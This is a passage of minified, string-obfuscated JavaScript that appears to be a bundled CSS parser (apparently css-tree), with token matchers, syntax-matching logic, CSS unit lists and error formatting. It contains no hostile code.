0;e++}for(;e<t[a(1465)][a(3356)];e++)if(!(0,r.yp)(t[a(1465)][a(572)](e)))return 0;return s+1}function h(t,e,n){const s=a2P;let a=!1,c=u(t,e,n);if(null===(t=n(c)))return e;if(t[s(1760)]!==r.wN){if(!l(t,o)&&!l(t,i))return e;if(a=!0,c=u(n(++c),c,n),null===(t=n(c))||t[s(1760)]!==r.wN)return 0}if(!a){const e=t[s(1465)][s(572)](0);if(e!==o&&e!==i)return 0}return d(t,a?0:1,a,c)}function f(t,e){const n=a2P;let f=0;if(!t)return 0;if(t[n(1760)]===r.wN)return d(t,0,c,f);if(t[n(1760)]===r.Vy&&t[n(1465)][n(572)](0)===i){if(!(0,r.Nb)(t[n(1465)],1,s))return 0;switch(t[n(1465)][n(3356)]){case 2:return h(e(++f),f,e);case 3:return t[n(1465)][n(572)](2)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(1465)][n(572)](2)!==i?0:d(t,3,a,f)}}else if(t[n(1760)]===r.Vy||l(t,o)&&e(f+1)[n(1760)]===r.Vy){if(t[n(1760)]!==r.Vy&&(t=e(++f)),null===t||!(0,r.Nb)(t[n(1465)],0,s))return 0;switch(t[n(1465)][n(3356)]){case 1:return h(e(++f),f,e);case 2:return t[n(1465)][n(572)](1)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(1465)][n(572)](1)!==i?0:d(t,2,a,f)}}else if(t[n(1760)]===r.fg){let c=t[n(1465)][n(572)](0),l=c===o||c===i?1:0,m=l;for(;m<t[n(1465)][n(3356)]&&(0,r.yp)(t[n(1465)][n(572)](m));m++);return m===l?0:(0,r.Nb)(t[n(1465)],m,s)?m+1===t[n(1465)][n(3356)]?h(e(++f),f,e):t[n(1465)][n(572)](m+1)!==i?0:m+2===t[n(1465)][n(3356)]?(f=u(e(++f),f,e),d(t=e(f),0,a,f)):d(t,m+2,a,f):0}return 0}},4868:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{v:()=>o});const o=[r(2718),r(1506),r(2921),r(1923),r(2592)]},6151:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524);const o=43,i=45,s=63,a=117;function c(t,e){const n=a2P;return null!==t&&t[n(1760)]===r._i&&t[n(1465)][n(572)](0)===e}function l(t,e,n){const o=a2P;let s=0;for(let a=e;a<t[o(1465)][o(3356)];a++){const c=t[o(1465)][o(572)](a);if(c===i&&n&&0!==s)return l(t,e+s+1,!1),6;if(!(0,r.tB)(c))return 0;if(++s>6)return 0}return s}function u(t,e,n){if(!t)return 0;for(;c(n(e),s);){if(++t>6)return 0;e++}return e}function d(t,e){const n=a2P;let d=0;if(null===t||t[n(1760)]!==r.Vy||!(0,r.Nb)(t[n(1465)],0,a))return 0;if(null===(t=e(++d)))return 0;if(c(t,o))return null===(t=e(++d))?0:t[n(1760)]===r.Vy?u(l(t,0,!0),++d,e):c(t,s)?u(1,++d,e):0;if(t[n(1760)]===r.wN){const o=l(t,1,!0);return 0===o?0:null===(t=e(++d))?d:t[n(1760)]===r.fg||t[n(1760)]===r.wN?function(t,e){const r=n;return t[r(1465)][r(572)](0)===e}(t,i)&&l(t,1,!1)?d+1:0:u(o,d,e)}return t[n(1760)]===r.fg?u(l(t,1,!0),++d,e):0}},5050:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{JH:()=>k});var o=n(4868),i=n(74),s=n(6151),a=n(4524);const c=[r(1115),r(3695),r(3792)],l=new Map([[a.zt,a.no],[a.AJ,a.no],[a.hk,a.Oh],[a.X6,a.Q0]]);function u(t,e){const n=r;return e<t[n(3356)]?t[n(572)](e):0}function d(t,e){const n=r;return(0,a.$C)(t,0,t[n(3356)],e)}function h(t,e){const n=r;for(let r=0;r<e[n(3356)];r++)if(d(t,e[r]))return!0;return!1}function f(t,e){return e===t[r(3356)]-2&&92===u(t,e)&&(0,a.yp)(u(t,e+1))}function m(t,e,n){const o=r;if(t&&o(3467)===t[o(1760)]){const r=Number(void 0!==n&&n!==e[o(3356)]?e[o(2378)](0,n):e);if(isNaN(r))return!0;if(null!==t[o(712)]&&r<t[o(712)]&&o(2579)!=typeof t[o(712)])return!0;if(null!==t[o(1376)]&&r>t[o(1376)]&&o(2579)!=typeof t[o(1376)])return!0}return!1}function p(t){return function(e,n,r){const o=a2P;return null===e?0:e[o(1760)]===a.zt&&h(e[o(1465)],c)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(1760)]){case a.Q0:case a.no:case a.Oh:if(t[n(1760)]!==r)break t;if(r=i[n(3612)](),0===i[n(3356)]){s++;break t}break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2215)](r),r=l[n(772)](t[n(1760)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function g(t){return function(e){return null===e||e[a2P(1760)]!==t?0:1}}function w(t){const e=r;return null===t||t[e(1760)]!==a.Vy||45!==u(t[e(1465)],0)||45!==u(t[e(1465)],1)?0:1}function b(t){return t&&(t=new Set(t)),function(e,n,r){const o=a2P;if(null===e||e[o(1760)]!==a.fg)return 0;const i=(0,a.yQ)(e[o(1465)],0);if(null!==t){const n=e[o(1465)][o(778)]("\\",i),r=-1!==n&&f(e[o(1465)],n)?e[o(1465)][o(2455)](i,n):e[o(1465)][o(2378)](i);if(!1===t[o(3874)](r[o(3112)]()))return 0}return m(r,e[o(1465)],i)?0:1}}function y(t){const e=r;return e(2277)!=typeof t&&(t=function(){return 0}),function(n,r,o){const i=e;return null!==n&&n[i(1760)]===a.wN&&0===Number(n[i(1465)])?1:t(n,r,o)}}const v={"ident-token":g(a.Vy),"function-token":g(a.zt),"at-keyword-token":g(a.zu),"hash-token":g(a.Vw),"string-token":g(a.Qf),"bad-string-token":g(a.Fg),"url-token":g(a.s0),"bad-url-token":g(a.VY),"delim-token":g(a._i),"number-token":g(a.wN),"percentage-token":g(a.Ne),"dimension-token":g(a.fg),"whitespace-token":g(a.M$),"CDO-token":g(a.lh),"CDC-token":g(a.zG),"colon-token":g(a.Qx),"semicolon-token":g(a.Qq),"comma-token":g(a.A9),"[-token":g(a.hk),"]-token":g(a.Oh),"(-token":g(a.AJ),")-token":g(a.no),"{-token":g(a.X6),"}-token":g(a.Q0)},x={string:g(a.Qf),ident:g(a.Vy),percentage:p((function(t,e,n){const o=r;return null===t||t[o(1760)]!==a.Ne||m(n,t[o(1465)],t[o(1465)][o(3356)]-1)?0:1})),zero:y(),number:p((function(t,e,n){const o=r;if(null===t)return 0;const i=(0,a.yQ)(t[o(1465)],0);return i===t[o(1465)][o(3356)]||f(t[o(1465)],i)?m(n,t[o(1465)],i)?0:1:0})),integer:p((function(t,e,n){const o=r;if(null===t||t[o(1760)]!==a.wN)return 0;let i=43===u(t[o(1465)],0)||45===u(t[o(1465)],0)?1:0;for(;i<t[o(1465)][o(3356)];i++)if(!(0,a.yp)(u(t[o(1465)],i)))return 0;return m(n,t[o(1465)],i)?0:1})),"custom-ident":function(t){const e=r;if(null===t||t[e(1760)]!==a.Vy)return 0;const n=t[e(1465)][e(3112)]();return h(n,o.v)||d(n,e(1159))?0:1},"dashed-ident":w,"custom-property-name":function(t){const e=r;return w(t)?"--"===t[e(1465)]?0:1:0},"hex-color":function(t){const e=r;if(null===t||t[e(1760)]!==a.Vw)return 0;const n=t[e(1465)][e(3356)];if(4!==n&&5!==n&&7!==n&&9!==n)return 0;for(let r=1;r<n;r++)if(!(0,a.tB)(u(t[e(1465)],r)))return 0;return 1},"id-selector":function(t){const e=r;return null===t||t[e(1760)]!==a.Vw?0:(0,a.o6)(u(t[e(1465)],1),u(t[e(1465)],2),u(t[e(1465)],3))?1:0},"an-plus-b":i.A,urange:s.A,"declaration-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(1760)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(1760)]!==o)break t;o=i[n(3612)]();break;case a.Qq:if(0===o)break t;break;case a._i:if(0===o&&"!"===t[n(1465)])break t;break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2215)](o),o=l[n(772)](t[n(1760)])}s++}while(t=e(s));return s},"any-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(1760)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(1760)]!==o)break t;o=i[n(3612)]();break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2215)](o),o=l[n(772)](t[n(1760)])}s++}while(t=e(s));return s}};function A(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:p(b(null)),angle:p(b(e)),decibel:p(b(n)),frequency:p(b(r)),flex:p(b(o)),length:p(y(b(i))),resolution:p(b(s)),semitones:p(b(a)),time:p(b(c))}}function k(t){return{...v,...x,...A(t)}}},9747:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{$n:()=>s,E_:()=>i,gt:()=>w,mX:()=>a});var o=n(2045);const i={type:r(1884)},s={type:r(4146)},a={type:r(1190)},c=40,l=41;function u(t,e,n){const o=r;return e===i&&n===s||t===i&&e===i&&n===i?t:("If"===t[o(1760)]&&t[o(2751)]===s&&e===i&&(e=t[o(1745)],t=t[o(3588)]),{type:"If",match:t,then:e,else:n})}function d(t){const e=r;return t[e(3356)]>2&&t[e(572)](t[e(3356)]-2)===c&&t[e(572)](t[e(3356)]-1)===l}function h(t){const e=r;return e(2469)===t[e(1760)]||e(2574)===t[e(1760)]||e(2383)===t[e(1760)]||e(614)===t[e(1760)]&&d(t[e(652)])}function f(t,e=" ",n=!1){return{type:r(594),terms:t,combinator:e,disallowEmpty:!1,explicit:n}}function m(t,e,n=new Set){const o=r;if(!n[o(3874)](t))switch(n[o(3918)](t),t[o(1760)]){case"If":t[o(3588)]=m(t[o(3588)],e,n),t[o(1745)]=m(t[o(1745)],e,n),t[o(2751)]=m(t[o(2751)],e,n);break;case o(614):return e[t[o(652)]]||t}return t}function p(t,e,n){const o=r;switch(t){case" ":{let t=i;for(let n=e[o(3356)]-1;n>=0;n--)t=u(e[n],t,s);return t}case"|":{let t=s,n=null;for(let r=e[o(3356)]-1;r>=0;r--){let s=e[r];if(h(s)&&(null===n&&r>0&&h(e[r-1])&&(n=Object[o(1517)](null),t=u({type:o(3510),map:n},i,t)),null!==n)){const t=(d(s[o(652)])?s[o(652)][o(1700)](0,-1):s[o(652)])[o(3112)]();if(t in n==0){n[t]=s;continue}}n=null,t=u(s,i,t)}return t}case"&&":{if(e[o(3356)]>5)return{type:o(2720),terms:e,all:!0};let n=s;for(let r=e[o(3356)]-1;r>=0;r--){const s=e[r];let a;a=e[o(3356)]>1?p(t,e[o(2763)]((function(t){return t!==s})),!1):i,n=u(s,a,n)}return n}case"||":{if(e[o(3356)]>5)return{type:o(2720),terms:e,all:!1};let r=n?i:s;for(let n=e[o(3356)]-1;n>=0;n--){const s=e[n];let a;a=e[o(3356)]>1?p(t,e[o(2763)]((function(t){return t!==s})),!0):i,r=u(s,a,r)}return r}}}function g(t){const e=r;if(e(2277)==typeof t)return{type:e(1246),fn:t};switch(t[e(1760)]){case e(594):{let n=p(t[e(1308)],t[e(453)][e(2420)](g),!1);return t[e(670)]&&(n=u(n,a,s)),n}case e(3971):return function(t){const n=e;let r=i,o=g(t[n(2831)]);if(0===t[n(1376)])o=u(o,a,s),r=u(o,null,s),r[n(1745)]=u(i,i,r),t[n(1414)]&&(r[n(1745)][n(2751)]=u({type:n(2602),syntax:t},r,s));else for(let e=t[n(712)]||1;e<=t[n(1376)];e++)t[n(1414)]&&r!==i&&(r=u({type:n(2602),syntax:t},r,s)),r=u(o,u(i,i,r),s);if(0===t[n(712)])r=u(i,i,r);else for(let e=0;e<t[n(712)]-1;e++)t[n(1414)]&&r!==i&&(r=u({type:n(2602),syntax:t},r,s)),r=u(o,r,s);return r}(t);case e(1205):{const n=g(t[e(2831)]),r=g(f([f([{type:e(2469),name:e(1660)},{type:e(614),name:e(4090)}]),f([{type:e(614),name:e(4090)},f([{type:e(3971),comma:!1,min:0,max:0,term:f([{type:e(2469),name:e(2022)},{type:e(614),name:e(4090)}])},{type:e(3971),comma:!1,min:0,max:0,term:f([{type:e(2469),name:"or"},{type:e(614),name:e(4090)}])}],"|")])],"|")),o=g(f([{type:e(614),name:e(3248)},f([{type:e(1e3),value:"("},{type:e(614),name:e(2319)},{type:e(1e3),value:")"}]),{type:e(614),name:e(2809)}],"|"));return m(o,{"!term":n,"!self":r}),m(r,{"!boolean-group":o}),r}case e(614):case e(2303):return{type:t[e(1760)],name:t[e(652)],syntax:t};case e(2469):return{type:t[e(1760)],name:t[e(652)][e(3112)](),syntax:t};case e(2574):return{type:t[e(1760)],name:"@"+t[e(652)][e(3112)](),syntax:t};case e(2383):return{type:t[e(1760)],name:t[e(652)][e(3112)]()+"(",syntax:t};case e(732):return 3===t[e(1465)][e(3356)]?{type:e(1e3),value:t[e(1465)][e(4095)](1),syntax:t}:{type:t[e(1760)],value:t[e(1465)][e(2378)](1,t[e(1465)][e(3356)]-2)[e(2100)](/\\'/g,"'"),syntax:t};case e(1e3):return{type:t[e(1760)],value:t[e(1465)],syntax:t};case e(2602):return{type:t[e(1760)],syntax:t};default:throw new Error(e(1969),t[e(1760)])}}function w(t,e){const n=r;return n(2579)==typeof t&&(t=(0,o.q)(t)),{type:n(2336),match:g(t),syntax:e||null,source:t}}},5862:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{wg:()=>y});var o=n(9747),i=n(2905);const{hasOwnProperty:s}=Object[r(3054)],a=0,c=1,l=2,u=3,d=r(1884),h=r(4146),f=r(1797),m=15e3;let p=0;function g(t,e){const n=r;if(t[n(3356)]!==e[n(3356)])return!1;for(let r=0;r<t[n(3356)];r++){const o=e[n(572)](r);let i=t[n(572)](r);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function w(t){const e=r;return null===t||t[e(1760)]===i.A9||t[e(1760)]===i.zt||t[e(1760)]===i.AJ||t[e(1760)]===i.hk||t[e(1760)]===i.X6||function(t){const n=e;return t[n(1760)]===i._i&&"?"!==t[n(1465)]}(t)}function b(t){const e=r;return null===t||t[e(1760)]===i.no||t[e(1760)]===i.Oh||t[e(1760)]===i.Q0||t[e(1760)]===i._i&&"/"===t[e(1465)]}function y(t,e,n){const y=r,v=function(t,e,n){const r=a2P;function y(){const e=a2P;do{C++,T=C<t[e(3356)]?t[C]:null}while(null!==T&&(T[e(1760)]===i.M$||T[e(1760)]===i.Mw))}function v(e){const n=C+e;return n<t[a2P(3356)]?t[n]:null}function x(t,e){return{nextState:t,matchStack:L,syntaxStack:M,thenStack:E,tokenIndex:C,prev:e}}function A(t){E={nextState:t,matchStack:L,syntaxStack:M,prev:E}}function k(t){P=x(t,P)}function _(){L={type:c,syntax:e[a2P(4081)],token:T,prev:L},y(),S=null,C>W&&(W=C)}function z(){const t=a2P;L=L[t(1760)]===l?L[t(2459)]:{type:u,syntax:M[t(4081)],token:L[t(1333)],prev:L},M=M[t(2459)]}let M=null,E=null,P=null,S=null,N=0,U=null,T=null,C=-1,W=0,L={type:a,syntax:null,token:null,prev:null};for(y();null===U&&++N<m;)switch(e[r(1760)]){case r(1884):if(null===E){if(null!==T&&(C!==t[r(3356)]-1||"\\0"!==T[r(1465)]&&"\\9"!==T[r(1465)])){e=o.$n;break}U=d;break}if((e=E[r(1543)])===o.mX){if(E[r(944)]===L){e=o.$n;break}e=o.E_}for(;E[r(450)]!==M;)z();E=E[r(2459)];break;case r(4146):if(null!==S&&!1!==S)(null===P||C>P[r(1310)])&&(P=S,S=!1);else if(null===P){U=h;break}e=P[r(1543)],E=P[r(2412)],M=P[r(450)],L=P[r(944)],C=P[r(1310)],T=C<t[r(3356)]?t[C]:null,P=P[r(2459)];break;case r(2336):e=e[r(3588)];break;case"If":e[r(2751)]!==o.$n&&k(e[r(2751)]),e[r(1745)]!==o.E_&&A(e[r(1745)]),e=e[r(3588)];break;case r(2720):e={type:r(3784),syntax:e,index:0,mask:0};break;case r(3784):{const t=e[r(4081)][r(453)];if(e[r(1551)]===t[r(3356)]){if(0===e[r(1418)]||e[r(4081)][r(3693)]){e=o.$n;break}e=o.E_;break}if(e[r(1418)]===(1<<t[r(3356)])-1){e=o.E_;break}for(;e[r(1551)]<t[r(3356)];e[r(1551)]++){const n=1<<e[r(1551)];if(!(e[r(1418)]&n)){k(e),A({type:r(2586),syntax:e[r(4081)],mask:e[r(1418)]|n}),e=t[e[r(1551)]++];break}}break}case r(2586):e={type:r(3784),syntax:e[r(4081)],index:0,mask:e[r(1418)]};break;case r(3510):if(null!==T){let t=T[r(1465)][r(3112)]();if(-1!==t[r(778)]("\\")&&(t=t[r(2100)](/\\[09].*$/,"")),s[r(1613)](e[r(2420)],t)){e=e[r(2420)][t];break}}e=o.$n;break;case r(1246):{const t=null!==M?M[r(2406)]:null,n=C+Math[r(1683)](e.fn(T,v,t));if(!isNaN(n)&&n>C){for(;C<n;)_();e=o.E_}else e=o.$n;break}case r(614):case r(2303):{const t=r(614)===e[r(1760)]?r(2583):r(464),a=s[r(1613)](n,t)?n[t][e[r(652)]]:null;if(!a||!a[r(3588)])throw new Error(r(3685)+(r(614)===e[r(1760)]?"<"+e[r(652)]+">":"<'"+e[r(652)]+"'>"));if(!1!==S&&null!==T&&r(614)===e[r(1760)]&&(r(920)===e[r(652)]&&T[r(1760)]===i.Vy||r(3356)===e[r(652)]&&"0"===T[r(1465)])){null===S&&(S=x(e,P)),e=o.$n;break}M={syntax:e[r(4081)],opts:e[r(4081)][r(2406)]||null!==M&&M[r(2406)]||null,prev:M},L={type:l,syntax:e[r(4081)],token:L[r(1333)],prev:L},e=a[r(1366)]||a[r(3588)];break}case r(2469):{const t=e[r(652)];if(null!==T){let n=T[r(1465)];if(-1!==n[r(778)]("\\")&&(n=n[r(2100)](/\\[09].*$/,"")),g(n,t)){_(),e=o.E_;break}}e=o.$n;break}case r(2574):case r(2383):if(null!==T&&g(T[r(1465)],e[r(652)])){_(),e=o.E_;break}e=o.$n;break;case r(1e3):if(null!==T&&T[r(1465)]===e[r(1465)]){_(),e=o.E_;break}e=o.$n;break;case r(2602):null!==T&&T[r(1760)]===i.A9?w(L[r(1333)])?e=o.$n:(_(),e=b(T)?o.$n:o.E_):e=w(L[r(1333)])||b(T)?o.E_:o.$n;break;case r(732):let a="",c=C;for(;c<t[r(3356)]&&a[r(3356)]<e[r(1465)][r(3356)];c++)a+=t[c][r(1465)];if(g(a,e[r(1465)])){for(;C<c;)_();e=o.E_}else e=o.$n;break;default:throw new Error(r(1929)+e[r(1760)])}switch(p+=N,U){case null:console[r(3418)](r(2651)+m+r(2636)),U=f,L=null;break;case d:for(;null!==M;)z();break;default:L=null}return{tokens:t,reason:U,iterations:N,match:L,longestMatch:W}}(t,e,n||{});if(null===v[y(3588)])return v;let x=v[y(3588)],A=v[y(3588)]={syntax:e[y(4081)]||null,match:[]};const k=[A];for(x=function(t){const e=y;let n=null,r=null,o=t;for(;null!==o;)r=o[e(2459)],o[e(2459)]=n,n=o,o=r;return n}(x)[y(2459)];null!==x;){switch(x[y(1760)]){case l:A[y(3588)][y(2215)](A={syntax:x[y(4081)],match:[]}),k[y(2215)](A);break;case u:k[y(3612)](),A=k[k[y(3356)]-1];break;default:A[y(3588)][y(2215)]({syntax:x[y(4081)]||null,token:x[y(1333)][y(1465)],node:x[y(1333)][y(1466)]})}x=x[y(2459)]}return v}},9479:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4524);const o={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a2P,o=n;n=e,t[r(1466)][r(1613)](this,e),n=o},emit(t,r,o){e[a2P(2215)]({type:r,value:t,node:o?null:n})},result:()=>e}}};function i(t,e){const n=a2P;return n(2579)==typeof t?function(t){const e=n,o=[];return(0,r.qw)(t,((n,r,i)=>o[e(2215)]({type:n,value:t[e(1700)](r,i),node:null}))),o}(t):e[n(2472)](t,o)}},6463:(t,e,n)=>{"use strict";n.d(e,{V:()=>s});var r=n(426);function o(t){const e=a2P;return e(1466)in t?t[e(1466)]:o(t[e(3588)][0])}function i(t){const e=a2P;return e(1466)in t?t[e(1466)]:i(t[e(3588)][t[e(3588)][e(3356)]-1])}function s(t,e,n,s,a){const c=a2P,l=[];return null!==n[c(4098)]&&function n(u){const d=c;if(null!==u[d(4081)]&&u[d(4081)][d(1760)]===s&&u[d(4081)][d(652)]===a){const n=o(u),s=i(u);t[d(4081)][d(1470)](e,(function(t,e,o){const i=d;if(t===n){const t=new r.B;do{if(t[i(1498)](e[i(1939)]),e[i(1939)]===s)break;e=e[i(1875)]}while(null!==e);l[i(2215)]({parent:o,nodes:t})}}))}Array[d(3166)](u[d(3588)])&&u[d(3588)][d(731)](n)}(n[c(4098)]),l}},9026:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{y:()=>d});var o=n(426);const{hasOwnProperty:i}=Object[r(3054)];function s(t){const e=r;return e(609)==typeof t&&isFinite(t)&&Math[e(1683)](t)===t&&t>=0}function a(t){const e=r;return Boolean(t)&&s(t[e(3985)])&&s(t[e(1323)])&&s(t[e(1477)])}function c(t,e){return function(n,r){const s=a2P;if(!n||n[s(2573)]!==Object)return r(n,s(3963));for(let c in n){let l=!0;if(!1!==i[s(1613)](n,c)){if(s(1760)===c)n[s(1760)]!==t&&r(n,s(1754)+n[s(1760)]+s(496)+t+"`");else if(s(3987)===c){if(null===n[s(3987)])continue;if(n[s(3987)]&&n[s(3987)][s(2573)]===Object)if(s(2579)!=typeof n[s(3987)][s(2035)])c+=s(2695);else if(a(n[s(3987)][s(682)])){if(a(n[s(3987)][s(1263)]))continue;c+=s(3919)}else c+=s(846);l=!1}else if(e[s(2835)](c)){l=!1;for(let t=0;!l&&t<e[c][s(3356)];t++){const r=e[c][t];switch(r){case String:l=s(2579)==typeof n[c];break;case Boolean:l=s(3005)==typeof n[c];break;case null:l=null===n[c];break;default:s(2579)==typeof r?l=n[c]&&n[c][s(1760)]===r:Array[s(3166)](r)&&(l=n[c]instanceof o.B)}}}else r(n,s(2448)+c+s(997)+t+s(1329));l||r(n,s(1912)+t+"."+c+"`")}}for(const o in e)i[s(1613)](e,o)&&!1===i[s(1613)](n,o)&&r(n,s(2044)+t+"."+o+s(535))}}function l(t,e){const n=r,o=[];for(let r=0;r<t[n(3356)];r++){const i=t[r];if(i===String||i===Boolean)o[n(2215)](i[n(652)][n(3112)]());else if(null===i)o[n(2215)](n(854));else if(n(2579)==typeof i)o[n(2215)](i);else{if(!Array[n(3166)](i))throw new Error(n(1737)+i+n(1363)+e+n(1871));o[n(2215)](n(4057)+(l(i,e)||n(3478))+">")}}return o[n(2567)](n(1208))}function u(t,e){const n=r,o=e[n(3827)],s={type:String,loc:!0},a={type:'"'+t+'"'};for(const e in o){if(!1===i[n(1613)](o,e))continue;const r=s[e]=Array[n(3166)](o[e])?o[e][n(1700)]():[o[e]];a[e]=l(r,t+"."+e)}return{docs:a,check:c(t,s)}}function d(t){const e=r,n={};if(t[e(1466)])for(const r in t[e(1466)])if(i[e(1613)](t[e(1466)],r)){const o=t[e(1466)][r];if(!o[e(3827)])throw new Error(e(2411)+r+e(2229));n[r]=u(r,o)}return n}},286:(t,e,n)=>{"use strict";function r(t){const e=a2P;function n(t){const e=a2P;return null!==t&&(e(614)===t[e(1760)]||e(2303)===t[e(1760)]||e(2469)===t[e(1760)])}let r=null;return null!==this[e(4098)]&&function o(i){const s=e;if(Array[s(3166)](i[s(3588)])){for(let t=0;t<i[s(3588)][s(3356)];t++)if(o(i[s(3588)][t]))return n(i[s(4081)])&&r[s(3742)](i[s(4081)]),!0}else if(i[s(1466)]===t)return r=n(i[s(4081)])?[i[s(4081)]]:[],!0;return!1}(this[e(4098)]),r}function o(t,e){const n=a2P;return a(this,t,(t=>n(614)===t[n(1760)]&&t[n(652)]===e))}function i(t,e){const n=a2P;return a(this,t,(t=>n(2303)===t[n(1760)]&&t[n(652)]===e))}function s(t){const e=a2P;return a(this,t,(t=>e(2469)===t[e(1760)]))}function a(t,e,n){const o=a2P,i=r[o(1613)](t,e);return null!==i&&i[o(559)](n)}n.r(e),n.d(e,{getTrace:()=>r,isKeyword:()=>s,isProperty:()=>i,isType:()=>o})},3776:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{angle:()=>i,decibel:()=>u,flex:()=>l,frequency:()=>a,length:()=>o,resolution:()=>c,semitones:()=>d,time:()=>s});const o=["cm","mm","q","in","pt","pc","px","em",r(1569),"ex",r(2503),r(2826),r(3132),"ch",r(1186),"ic",r(1848),"lh",r(2401),"vw",r(1558),r(3620),r(2933),"vh",r(3984),r(1826),r(3278),"vi",r(1048),r(356),r(370),"vb",r(2756),r(1455),r(2867),r(2193),r(3840),r(3893),r(3879),r(2686),r(1559),r(465),r(1448),r(2904),r(3596),r(3857),r(994),r(692),r(1487)],i=[r(3656),r(4035),r(556),r(1675)],s=["s","ms"],a=["hz",r(2226)],c=[r(3410),r(2346),r(3883),"x"],l=["fr"],u=["db"],d=["st"]},9123:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{u:()=>l});var o=n(6443);const i=100,s=60,a=r(1932);function c({source:t,line:e,column:n,baseLine:o,baseColumn:c},l){const u=r;function d(t,e){const n=a2P;return h[n(1700)](t,e)[n(2420)](((e,r)=>String(t+r+1)[n(2721)](p)+" |"+e))[n(2567)]("\n")}const h=("\n"[u(1806)](Math[u(1376)](o-1,0))+" "[u(1806)](Math[u(1376)](c-1,0))+t)[u(4055)](/\r\n?|\n|\f/),f=Math[u(1376)](1,e-l)-1,m=Math[u(712)](e+l,h[u(3356)]+1),p=Math[u(1376)](4,String(m)[u(3356)])+1;let g=0;(n+=(a[u(3356)]-1)*(h[e-1][u(2378)](0,n-1)[u(3588)](/\t/g)||[])[u(3356)])>i&&(g=n-s+3,n=s-2);for(let t=f;t<=m;t++)t>=0&&t<h[u(3356)]&&(h[t]=h[t][u(2100)](/\t/g,a),h[t]=(g>0&&h[t][u(3356)]>g?"…":"")+h[t][u(2378)](g,i-2)+(h[t][u(3356)]>g+i-1?"…":""));return[d(f,e),new Array(n+p+2)[u(2567)]("-")+"^",d(e,m)][u(2763)](Boolean)[u(2567)]("\n")[u(2100)](/^(\s+\d+\s+\|\n)+/,"")[u(2100)](/\n(\s+\d+\s+\|)+$/,"")}function l(t,e,n,i,s,a=1,l=1){const u=r;return Object[u(3120)]((0,o.a)(u(3426),t),{source:e,offset:n,line:i,column:s,sourceFragment:t=>c({source:e,line:i,column:s,baseLine:a,baseColumn:l},isNaN(t)?0:t),get formattedMessage(){return u(2596)+t+"\n"+c({source:e,line:i,column:s,baseLine:a,baseColumn:l},2)}})}},5990:(t,e,n)=>{"use strict";n.d(e,{C:()=>p});var r=n(426),o=n(9123),i=n(4524),s=n(9311);const a=()=>{},c=33,l=35,u=59,d=123,h=0;function f(t){return function(){return this[t]()}}function m(t){const e=a2P,n=Object[e(1517)](null);for(const r of Object[e(2769)](t)){const o=t[r],i=o[e(1532)]||o;i&&(n[r]=i)}return n}function p(t){const e=a2P;let n="",p=e(1682),g=!1,w=a,b=!1;const y=new i.A1,v=Object[e(3120)](new i.eV,function(t){const n=e,r={context:Object[n(1517)](null),features:Object[n(3120)](Object[n(1517)](null),t[n(2396)]),scope:Object[n(3120)](Object[n(1517)](null),t[n(1074)]),atrule:m(t[n(3334)]),pseudo:m(t[n(1295)]),node:m(t[n(1466)])};for(const[e,o]of Object[n(398)](t[n(3052)]))switch(typeof o){case n(2277):r[n(3149)][e]=o;break;case n(2579):r[n(3149)][e]=f(o)}return{config:r,...r,...r[n(1466)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:s.s,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>t===d?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>t===d||t===u?1:0,consumeUntilExclamationMarkOrSemicolon:t=>t===c||t===u?1:0,consumeUntilSemicolonIncluded:t=>t===u?2:0,createList:()=>new r.B,createSingleNodeList:t=>(new r.B)[e(1498)](t),getFirstListNode:t=>t&&t[e(524)],getLastListNode:t=>t&&t[e(3991)],parseWithFallback(t,n){const r=e,o=this[r(1310)];try{return t[r(1613)](this)}catch(t){if(b)throw t;this[r(3372)](o-this[r(1310)]);const e=n[r(1613)](this);return b=!0,w(t,e),b=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(1872)](t++),r!==i.M$&&r!==i.Mw)return r}while(r!==h);return h},charCodeAt:t=>t>=0&&t<n[e(3356)]?n[e(572)](t):0,substring:(t,r)=>n[e(2455)](t,r),substrToCursor(t){const n=e;return this[n(2035)][n(2455)](t,this[n(2958)])},cmpChar:(t,e)=>(0,i.Nb)(n,t,e),cmpStr:(t,e,r)=>(0,i.$C)(n,t,e,r),consume(t){const n=e,r=this[n(2958)];return this[n(2895)](t),this[n(1712)](r)},consumeFunctionName(){const t=e,r=n[t(2455)](this[t(2958)],this[t(1772)]-1);return this[t(2895)](i.zt),r},consumeNumber(t){const r=e,o=n[r(2455)](this[r(2958)],(0,i.yQ)(n,this[r(2958)]));return this[r(2895)](t),o},eat(t){const n=e;if(this[n(386)]!==t){const e=i.uX[t][n(1700)](0,-6)[n(2100)](/-/g," ")[n(2100)](/^./,(t=>t[n(3803)]()));let r=(/[[\](){}]/[n(2815)](e)?'"'+e+'"':e)+n(1359),o=this[n(2958)];switch(t){case i.Vy:this[n(386)]===i.zt||this[n(386)]===i.s0?(o=this[n(1772)]-1,r=n(3070)):r=n(915);break;case 